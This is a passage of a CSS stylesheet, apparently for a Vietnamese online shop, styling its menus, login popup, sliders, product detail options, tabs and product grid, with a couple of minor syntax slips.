ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li {
    position: relative;
}

.st-menu ul li a {
    display: block;
    position: relative;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 600;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li .icon-open {
    position: absolute;
    padding: 14px 12px;
    color: #ffffff;
    font-size: 12px;
    top: 0;
    right: 0;
}

.st-menu ul li .icon-open:before {
    content: "\f078";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .active:before {
    content: "\f077";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .sub-1 {
    background: #292929;
    display: none;
}

.st-menu ul li .sub-1 a {
    padding: 10px 14px;
    text-transform: inherit;
    font-weight: 400;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: right;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    font-size: 22px;
    color: #e17e09;
    background: #ffffff;
    padding: 17px 8px;
    border: 1px solid #e17e09;
    border-radius: 5px;
    line-height: 0px;
}

#st-trigger-effects button:hover {
    background: #e17e09;
    border: 1px solid #e17e09;
    color: #ffffff;
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

#st-trigger-effects button i:before {
    color: #d41d21;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block;
    margin-bottom: 5px;
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 10px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    margin-top: 10px;
    padding: 0px;
    background: #d5c075;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #d41d21;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 15px;
    width: 100%;

}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 20px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
    border-top: 2px solid #e17e09;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

.lr {
    float: right;
    font-weight: bold;
    /* padding-right: 10px; */
    color: #ccc;
    height: 17px;
    /* overflow: hidden; */
    line-height: 16px;
}

.alls {
    color: #2a2a2a;
    font-size: 13px;
    padding: 0px 5px;
    text-decoration: none;
    text-transform: none !important;
    line-height: 50px;
}

.alls:hover {
    color: #e17e09;
}

.titles {
    background: #e17e09;
    color: #fff;
    border-radius: 7px 0px 0 0;
    padding: 15px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.titles:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    margin-left: 15px;
    top: 0;
    border-bottom: 43px solid #e17e09;
    border-right: 43px solid transparent;
}

.viewallcat {
    float: left;
    margin-left: 50px;
    line-height: 43px;
}

.viewallcat a {
    float: left;
    margin: 0px 10px;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    color: #2a2a2a;
}

.viewallcat a:hover {
    color: #f89520;
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */

.breadcrumb {
    margin: 0px;
    border-radius: initial;
}

.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
    margin-bottom: 20px;
}

.detail .tuychon,
.detail .des,
.detail .price-num,
.detail .quatang {
    float: left;
    width: 100%;
}

.detail .tuychon {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin: 10px 0px;
    padding: 10px 0px;
}

.detail .des {
    margin-bottom: 20px;
}

.detail .title-n {
    width: 100%;
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 15px;
}

.detail .tuychon a {
    width: calc(33.33333% - 6px);
    float: left;
    margin: 0px 3px;
    margin-bottom: 6px;
    background: #fbfbfb;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    padding: 10px;
    position: relative;
}

.detail .tuychon a:hover {
    border: 1px solid #278c56;
}

.detail .tuychon a:hover .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon .active {
    border: 1px solid #278c56;
}

.detail .tuychon .active .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name:before {
    color: #c5c5c5;
    font-family: 'FontAwesome';
    content: '\f111';
    font-weight: 300;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #222222;
    line-height: 1;
    margin-bottom: 5px;
}

.detail .tuychon a .pdcg-price {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    color: #ed1b24;
}

.detail .helps {
    border: 1px solid #e17e09;
}

.detail .quatang {
    border: solid 1px #e20505;
    padding: 20px;
    border-radius: 5px;
    background: #ffffff;
    margin-bottom: 20px;
    margin-top: 10px;
    position: relative;
}

.detail .quatang img {
    max-width: 100% !important;
    width: 100% !important;
    height: auto !important;
}

.detail .quatang .title-n {
    float: left;
    font-size: 14px;
    color: #ffffff;
    width: auto;
    background: #e20505;
    line-height: 24px;
    border-radius: 20px;
    padding: 2px 12px;
    position: absolute;
    top: -14px;
}

.detail .quatang .title-n i {
    margin-right: 6px;
    font-size: 17px;
}

.detail .helps .heading {
    background: #e17e09;
    color: #ffffff;
}

.detail .titles-detail {
    font-size: 23px;
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 15px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 15px;
    background: #e9e9e9;
    padding: 10px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.bt-blue {
    background: #4267b2;
    color: #ffffff;
    padding: 2px 10px;
    border-radius: 40px;
    display: inline-block;
    margin-top: 15px;
}

.pl {
    color: #ff0000 !important;
    font-size: 25px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab .box-content-des iframe {
    width: 100% !important;
    max-height: 450px !important;
}

#product-tab .box-content-des,
#product-tab .box-thongso {
    padding: 20px;
    background: #ffffff;
    display: flow-root;
    margin-bottom: 20px
}

.box-content-des .content-des {
    width: 100%;
    float: left;
    max-height: 1500px;
    overflow: hidden;
    position: relative;
}

.box-content-des .content-des:after {
    content: '';
    width: 100%;
    float: left;
    height: 250px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: linear-gradient(0deg, #fff, rgba(0, 0, 0, 0));
}

.box-content-des .content-des.showall:after {
    background: none;
}

.box-content-des .content-des.showall {
    max-height: initial;
}

.box-content-des .content-des .show-bpd-vm {
    width: 100%;
    float: left;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 11;
    bottom: 0px;
    left: 0px;
}

.box-content-des .content-des .show-bpd-vm.active {
    position: relative;
    margin-top: 10px;
}

.box-content-des .content-des .show-bpd-vm a {
    display: inline-block;
    padding: 5px 15px;
    background: #e17e09;
    border-radius: 20px;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.box-content-des .content-des .show-bpd-vm a:hover {
    background: #f89520;
}

#product-tab .box-thongso .content-thongso table {
    border: none;
    width: 100% !important;
}

#product-tab .box-thongso .content-thongso table thead {
    background: #33b3fd;
    color: #ffffff;
}

.box-thongso .content-thongso table thead th span {
    color: #ffffff !important;
    font-size: 14px !important;
}

#product-tab .box-thongso .content-thongso table td,
#product-tab .box-thongso .content-thongso table th {
    padding: 5px;
    font-weight: 500;
}

#product-tab .box-thongso .content-thongso table tbody tr:nth-child(even) {
    background: #e8f7ff;
}

#product-tab .title {
    width: 100%;
    float: left;
    padding: 0px 0px 10px;
    font-size: 22px;
    font-weight: 500;
    line-height: 27px;
    border-bottom: solid 1px #f1f1f1;
    margin-bottom: 25px;
    margin-top: 0px;
}
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    text-transform: uppercase;
    font-size: 15px;
    cursor: pointer;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 22px;
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 100% !important;
    height: auto !important;
    margin: 15px auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #e17e09;
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 500;
    height: 43px;
    line-height: 21px;
    margin-bottom: 5px !important;
    overflow: hidden;
    text-align: center;
}

.product .des-product h3:hover {
    color: #e17e09;
}

.product .product-label-special-right {
    background: url(../images/special.png) no-repeat;
    width: 48px;
    height: 48px;
    font-size: 14px !important;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 48px;
    padding: 0px;
    position: absolute;
    left: 3px;
    top: 3px;
    z-index: 9;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: inline-table;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 18px;
    font-weight: bold;
    font-style: italic;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 3px 3px 5px #333;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
